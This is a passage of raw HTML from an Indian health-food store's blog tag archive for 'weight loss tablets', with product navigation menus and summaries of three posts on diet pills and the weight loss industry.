			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>weight loss tablets</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-4859" class="post-4859 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-weight-loss tag-best-indian-weight-loss-blogs tag-best-weight-loss-medicine-in-india tag-best-weight-loss-pills-in-india tag-best-weight-loss-products-in-india tag-best-weight-loss-program tag-diet-pills tag-diet-plan tag-dietary-supplements tag-fat-burning-foods tag-how-to-lose-weight tag-indian-weight tag-indian-weight-loss-blog tag-indian-weight-loss-industry tag-indian-weight-loss-success-stories-blog tag-pills-for-weight-loss tag-slimming-pills tag-true-weight-loss-stories-indian tag-weight-loss tag-weight-loss-blogs-indian tag-weight-loss-company tag-weight-loss-diet tag-weight-loss-industry tag-weight-loss-industry-in-india tag-weight-loss-medicine-in-india tag-weight-loss-myths tag-weight-loss-pills tag-weight-loss-products-in-india tag-weight-loss-program tag-weight-loss-supplements tag-weight-loss-supplements-in-india tag-weight-loss-tablets">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/truth-behind-indian-weight-loss-industry.html" rel="bookmark" class="plain">Truth about Indian Weight Loss Industry: A Complete Break Through</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/truth-behind-indian-weight-loss-industry.html" rel="bookmark"><time class="entry-date published" datetime="2022-05-26T11:50:24+05:30">May 26, 2022</time><time class="updated" datetime="2022-05-27T18:58:43+05:30">May 27, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/vishnu-saraf/">Vishnu Saraf</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/truth-behind-indian-weight-loss-industry.html">
    <img width="647" height="330" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20330%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2017/06/truth_behind_indian_weight_loss.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Weight Loss Industry Truth" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2017/06/truth_behind_indian_weight_loss.jpg 647w, https://www.possible.in/wp-content/uploads/2017/06/truth_behind_indian_weight_loss-300x153.jpg 300w, https://www.possible.in/wp-content/uploads/2017/06/truth_behind_indian_weight_loss-600x306.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">26</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Medical Reviewed by Sindhu Vas, Post Graduate in Nutrition and Food scienceHave you ever Questioned Yourself on How To Lose Weight?? This blog will give you an insight into how lies sell in Indian weight loss industry and how Possible is trying to combat lies with its dose of TRUTH. Possible gives you an easy [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/truth-behind-indian-weight-loss-industry.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/best-indian-weight-loss-blogs/" rel="tag">best indian weight loss blogs</a>, <a href="https://www.possible.in/blog/tag/best-weight-loss-medicine-in-india/" rel="tag">best weight loss medicine in india</a>, <a href="https://www.possible.in/blog/tag/best-weight-loss-pills-in-india/" rel="tag">best weight loss pills in india</a>, <a href="https://www.possible.in/blog/tag/best-weight-loss-products-in-india/" rel="tag">best weight loss products in india</a>, <a href="https://www.possible.in/blog/tag/best-weight-loss-program/" rel="tag">best weight loss program</a>, <a href="https://www.possible.in/blog/tag/diet-pills/" rel="tag">diet pills</a>, <a href="https://www.possible.in/blog/tag/diet-plan/" rel="tag">diet plan</a>, <a href="https://www.possible.in/blog/tag/dietary-supplements/" rel="tag">dietary supplements</a>, <a href="https://www.possible.in/blog/tag/fat-burning-foods/" rel="tag">Fat Burning Foods</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight/" rel="tag">how to lose weight</a>, <a href="https://www.possible.in/blog/tag/indian-weight/" rel="tag">indian weight</a>, <a href="https://www.possible.in/blog/tag/indian-weight-loss-blog/" rel="tag">indian weight loss blog</a>, <a href="https://www.possible.in/blog/tag/indian-weight-loss-industry/" rel="tag">indian weight loss industry</a>, <a href="https://www.possible.in/blog/tag/indian-weight-loss-success-stories-blog/" rel="tag">indian weight loss success stories blog</a>, <a href="https://www.possible.in/blog/tag/pills-for-weight-loss/" rel="tag">pills for weight loss</a>, <a href="https://www.possible.in/blog/tag/slimming-pills/" rel="tag">slimming pills</a>, <a href="https://www.possible.in/blog/tag/true-weight-loss-stories-indian/" rel="tag">true weight loss stories indian</a>, <a href="https://www.possible.in/blog/tag/weight-loss/" rel="tag">weight loss</a>, <a href="https://www.possible.in/blog/tag/weight-loss-blogs-indian/" rel="tag">weight loss blogs indian</a>, <a href="https://www.possible.in/blog/tag/weight-loss-company/" rel="tag">weight loss company</a>, <a href="https://www.possible.in/blog/tag/weight-loss-diet/" rel="tag">weight loss diet</a>, <a href="https://www.possible.in/blog/tag/weight-loss-industry/" rel="tag">weight loss industry</a>, <a href="https://www.possible.in/blog/tag/weight-loss-industry-in-india/" rel="tag">weight loss industry in india</a>, <a href="https://www.possible.in/blog/tag/weight-loss-medicine-in-india/" rel="tag">weight loss medicine in india</a>, <a href="https://www.possible.in/blog/tag/weight-loss-myths/" rel="tag">weight loss myths</a>, <a href="https://www.possible.in/blog/tag/weight-loss-pills/" rel="tag">weight loss pills</a>, <a href="https://www.possible.in/blog/tag/weight-loss-products-in-india/" rel="tag">weight loss products in india</a>, <a href="https://www.possible.in/blog/tag/weight-loss-program/" rel="tag">weight loss program</a>, <a href="https://www.possible.in/blog/tag/weight-loss-supplements/" rel="tag">weight loss supplements</a>, <a href="https://www.possible.in/blog/tag/weight-loss-supplements-in-india/" rel="tag">weight loss supplements in india</a>, <a href="https://www.possible.in/blog/tag/weight-loss-tablets/" rel="tag">weight loss tablets</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/truth-behind-indian-weight-loss-industry.html#comments"><strong>38</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-76091" class="post-76091 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-weight-loss tag-multivitamin-tablets tag-pills tag-tablets tag-weight-loss tag-weight-loss-medication tag-weight-loss-medicines tag-weight-loss-tablets">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/weight-loss-medicines-drawbacks.html" rel="bookmark" class="plain">4 Weight Loss Medicine Drawbacks To Be Aware Of</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/weight-loss-medicines-drawbacks.html" rel="bookmark"><time class="entry-date published" datetime="2018-07-11T17:30:11+05:30">July 11, 2018</time><time class="updated" datetime="2020-11-28T12:50:14+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saba/">Saba Ahmad</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/weight-loss-medicines-drawbacks.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/07/4-Reasons-Why-You-Should-Not-Take-Weight-Loss-Medicines.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2018/07/4-Reasons-Why-You-Should-Not-Take-Weight-Loss-Medicines.jpg 647w, https://www.possible.in/wp-content/uploads/2018/07/4-Reasons-Why-You-Should-Not-Take-Weight-Loss-Medicines-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2018/07/4-Reasons-Why-You-Should-Not-Take-Weight-Loss-Medicines-600x290.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">11</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Weight loss medicines to say the least become a lucrative option, especially when a special event is nearing. It comes across as a medium to lose weight which gives quick results and which does not require any effort at all (you can&#8217;t deny this one!). Even the weight loss medicines leave no chance of advertising [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/weight-loss-medicines-drawbacks.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/multivitamin-tablets/" rel="tag">multivitamin tablets</a>, <a href="https://www.possible.in/blog/tag/pills/" rel="tag">pills</a>, <a href="https://www.possible.in/blog/tag/tablets/" rel="tag">tablets</a>, <a href="https://www.possible.in/blog/tag/weight-loss/" rel="tag">weight loss</a>, <a href="https://www.possible.in/blog/tag/weight-loss-medication/" rel="tag">weight loss medication</a>, <a href="https://www.possible.in/blog/tag/weight-loss-medicines/" rel="tag">weight loss medicines</a>, <a href="https://www.possible.in/blog/tag/weight-loss-tablets/" rel="tag">weight loss tablets</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/weight-loss-medicines-drawbacks.html#comments"><strong>2</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-75972" class="post-75972 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-weight-loss tag-alli-weight-loss-pills tag-diet-pills tag-healthy-eating tag-healthy-eating-habits-to-lose-weight tag-weight-loss tag-weight-loss-medicines tag-weight-loss-pills tag-weight-loss-tablets">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/the-truth-about-weight-loss-medication-and-why-you-should-stay-away-from-them.html" rel="bookmark" class="plain">The Truth About Diet Pills, Do They Really Work?</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/the-truth-about-weight-loss-medication-and-why-you-should-stay-away-from-them.html" rel="bookmark"><time class="entry-date published" datetime="2018-05-28T15:00:12+05:30">May 28, 2018</time><time class="updated" datetime="2020-11-28T00:51:29+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saba/">Saba Ahmad</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/the-truth-about-weight-loss-medication-and-why-you-should-stay-away-from-them.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Featured-image-Do-pills-really-work.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/Featured-image-Do-pills-really-work.png 647w, https://www.possible.in/wp-content/uploads/2020/11/Featured-image-Do-pills-really-work-300x145.png 300w, https://www.possible.in/wp-content/uploads/2020/11/Featured-image-Do-pills-really-work-600x290.png 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">28</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Weight loss tablets, diet pills, weight loss medicines, whatever you call them come with a promise to trim you down, make you look your slimmest best. All you have to do is pop those pills and nothing else. That is not the whole truth though. Table of Content How do diet pills works? What are hydroxyl [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/the-truth-about-weight-loss-medication-and-why-you-should-stay-away-from-them.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
